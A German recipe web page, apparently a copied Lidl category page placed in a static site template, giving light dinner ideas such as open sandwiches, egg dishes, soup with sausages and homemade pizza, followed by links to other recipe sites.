Anwenden</span> <span> Filtern</span> <span> Filter ändern</span> <span> Sortieren:</span> Die Gerichte, die im Zusammenhang mit leckeren Rezepten zum Abendessen entstehen k&ouml;nnen, bilden nicht selten die Grundlage f&uuml;r eine erholsame Nachtruhe. Doch welche Speisen eignen sich eigentlich besonders gut, um ein paar Stunden vor dem Schlafengehen genossen zu werden? </span> </span> </p> Da zu deftige, schwere Gerichte sich hier oft als weniger bek&ouml;mmlich erweisen, ist es wichtig, unbedingt auf den passenden Mix an Zutaten zu setzen. Gleichzeitig ist es sinnvoll, dem K&ouml;rper ausreichend Zeit dazu zu geben, zu verdauen, bevor die Nachtruhe final eingel&auml;utet werden kann. </span> </span> </p> Auch wenn der pers&ouml;nliche Geschmack mit Hinblick auf leckere Rezepte zum Abendessen nat&uuml;rlich immer eine tragende Rolle spielt, gibt es viele Klassiker, mit denen das Revue-Passieren des Tages sicherlich noch ein wenig mehr Spa&szlig; macht. </span> </span> </p> Deine Filter: Ausgeschlossenen <i> </i> [[ searchOptions.tag.name ]] <i> </i> [[ item.name ]] <i> </i> Frühstück <i> </i> Mittagessen <i> </i> Snack <i> </i> Abendessen <i> </i> Dessert <i> </i> Getränke <i> </i> Brunch <i> </i> Suppe <i> </i> Vorspeise <i> </i> für die Arbeit <i> </i> Bestof2020 <i> </i> Party <i> </i> beliebte Rezepte <i> </i> Picknick <i> </i> Geschenke aus der Küche <i> </i> Camping <i> </i> Fussball Snacks <i> </i> [[ item.name ]] <i> </i> [[ item.name ]] <i> </i> [[ item.name ]] <i> </i> [[ item.name ]] <i> </i> [[ item.name ]] <i> </i> [[ item.name ]] <i> </i> Einfach <i> </i> Mittel <i> </i> Schwierig <i> </i> [[ searchOptions.preparationTotalTime.from ]] - [[ searchOptions.preparationTotalTime.to ]] min <i> </i> [[ searchOptions.calories.caloriesFrom ]] - [[ searchOptions.calories.caloriesTo ]] kcal <i> </i> Video <i> </i> Sally <i> </i> Filial-Angebot <i> </i> alle Filter löschen <span> Sortieren:</span> Möchtest du abnehmen? Überprüfe den Diätplan Entdecke neue Rezepte Zu den Rezepten REZEPT DER WOCHE VIDEO <span> [[ recipe.likeCount ]]</span> <span> </span> <span> </span> <i> </i> [[ recipe.preparationTotalTime ]] <span> [[ recipe.goLiveDate ]] </span> Keine passenden Rezepte gefunden - Bitte lösche einige Filter Leider kein passendes Rezept gefunden. <span> VORHERIGE</span> / [[ totalPageCount ]] <span> NÄCHSTE</span> <p> <strong> Immer noch beliebt: die klassische Brotzeit</strong> </p> <p> F&uuml;r viele Menschen geh&ouml;ren belegte Brote zum kr&ouml;nenden Abschluss eines erfolgreichen Tages. Doch selbstverst&auml;ndlich muss hierbei nicht zwangsl&auml;ufig &bdquo;nur&ldquo; auf Wurst und K&auml;se zur&uuml;ckgegriffen werden.</p> <p> Vielmehr macht es im Zusammenhang mit leckeren Rezepten zum Abendessen auch Sinn, wichtige N&auml;hrstoffe aufzunehmen. Au&szlig;erdem sorgen gesunde Lebensmittel wie Tomaten , Gurken und M&ouml;hren (in Scheiben geschnitten) zus&auml;tzlich f&uuml;r ein wenig mehr Abwechslung auf der Brotscheibe.</p> <p> Falls dieser altbekannte Snack danach immer noch als zu trocken empfunden wird, k&ouml;nnen nat&uuml;rlich auch Salatbl&auml;tter und verschiedene Saucen zum Einsatz kommen. Kurz: die M&ouml;glichkeiten, einen Klassiker in ein echtes Highlight des Abendessens zu verwandeln, sind extrem vielseitig.</p> <p> <strong> Fantasievolle Eigerichte: leckere Ideen zum Abendessen</strong> </p> <p> Auch Eier eignen sich super, um in kulinarischer Hinsicht mit einem Tag abzuschlie&szlig;en. Egal, ob als R&uuml;hrei oder in der Spiegeleivariante: auch hier kann es durchaus Spa&szlig; machen, mit den verschiedensten Zutaten zu experimentieren.</p> <p> Wer m&ouml;chte, kann sein klassisches R&uuml;hrei beispielsweise mit ein paar wenigen Handgriffen in ein leckeres Omelett verwandeln. Ein wenig deftiger (und kalorienreicher) werden die entsprechenden Kombinationen mit einem Klecks Mayonnaise.</p> <p> Kurz: wer Eigerichte in seinen Alltag integrieren m&ouml;chte, muss dies nicht zwangsl&auml;ufig nur im Zusammenhang mit dem bew&auml;hrten Fr&uuml;hst&uuml;cksei versuchen. Dieser kulinarische Allrounder schmeckt unabh&auml;ngig von der Tageszeit.</p> <p> <strong> Suppe und W&uuml;rstchen: deftig und nicht zu schwer</strong> </p> <p> Viele Menschen kennen dieses leckere Rezept zum Abendessen sicherlich noch aus ihrer Kindheit. Suppen und Eint&ouml;pfe werden gern mit der (f&uuml;r viele fast schon obligatorischen) Wursteinlage kombiniert.</p> <p> Die entsprechenden Gerichte bieten einen hohen S&auml;ttigungsgrad, ohne allzu schwer im Magen zu liegen. Ideal also, um den kulinarischen Abschluss eines besonderen Tages zu bilden. Wer m&ouml;chte, kann die verschiedenen Kreationen nat&uuml;rlich auch noch mit Br&ouml;tchenst&uuml;cken oder Croutons aufwerten und mit verschiedenen saisonalen Kr&auml;utern verfeinern.</p> <p> <strong> Pizza und Nudeln zum TV-Abend</strong> </p> <p> Hierbei handelt es sich um besonders leckere Gerichte, die sicherlich nicht jeden Tag genossen werden sollten, jedoch echte Highlights des Alltags darstellen.</p> <p> Wer ohnehin (zum Beispiel am Wochenende) plant, sp&auml;ter zu Bett zu gehen, greift oft auf einen besonderen Vertreter des &bdquo;Fast Food&ldquo; zur&uuml;ck. Pizza schmeckt in der selbstbelegten Variante doch auch einfach am besten, oder?</p> <p> Je nach pers&ouml;nlichem Geschmack k&ouml;nnen die verschiedenen Bereiche des Blechs mit den jeweils bevorzugten Zutaten belegt werden. Von Salami &uuml;ber Meeresfr&uuml;chte bis hin zur Veggie Variante ist hier so gut wie alles &bdquo;erlaubt&ldquo;. Erfahrene &bdquo;Pizzab&auml;cker&ldquo; versuchen sich an weiteren Ideen, wie zum Beispiel einer geschlossenen und gef&uuml;llten Calzone oder kleinen Pizzabr&ouml;tchen.</p> <p> Erstelle ein Konto und speichere deine Favoriten </p> Anmelden REZEPT DER WOCHE <i> </i> Albóndigas – Fleischbällchen in Tomatensauce Zum Rezept <i> </i> Sichere Bestellung <i> </i> Kostenlose Retoure <i> </i> Rückgabefrist von 90 Tagen <i> </i> Lieferung an Packstation Mehr von Lidl Angebote Onlineshop Lidl Inspiration Reisen Weine Fotos Rezepte Connect Partnervorteile Lidl Apps <span> </span> <span> </span> Rechtliches Impressum Nutzungsbedingungen Datenschutzbestimmungen Gesetzliche Zusatzinformationen Widerrufsrecht Verhaltenskodizes Compliance Verantwortung Sitemap Kontakt <p> Tel.: 0800 - 43 53 361 Kostenfrei. Anrufe nur innerhalb Deutschlands möglich. </p> <p> Mo. - Sa. 8.00 – 20.00 Uhr </p> <span> Verantwortung</span> <span> Unternehmen</span> <span> Karriere</span> <span> Service &amp; Hilfe</span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <h4> </h4> <i> </i> Facebook <i> </i> Messenger <i> </i> Pinterest <i> </i> WhatsApp <i> </i> E-mail <i> </i> Link kopieren <span> OK</span> <span> JA</span> <span> NEIN</span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/z6e4KIauOUw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a></li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br></li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br></li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br></li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br></li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br></li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br></li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br></li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br></li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br></li></ul>
</div>

<div class="float-left" id="eRprNEn4rTRw">

</div>

<div class="clear" id="uBC63PZjcVPio"></div>

<hr>
<h2 id="uebiHZd"><ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a><br> </li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br> </li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br> </li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br> </li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br> </li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br> </li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br> </li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br> </li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br> </li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br> </li></ul></h2>
<hr>
<img src="img/9f3fd2cb38c8243e397662916569361e.jpg" width="50%" class="thumb_medium" id="qDPI2I4aIyJHY"/>
<img src="img/4289ce93e945cee35c939ff300cf8cca.jpg" width="50%" class="thumb_medium" id="AIvFRCRvlKnoSt"/>
<img src="img/67b18e7312b664e454935085e86143f1.jpg" width="50%" class="thumb_medium" id="nevspf4ZMauvZpK"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="Ua4va4FRTrhiWh">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="wPSkYhoYGNGoQtk">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="WqIKAKxx4">
Copyright &copy; Rezepte für den Abend - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>



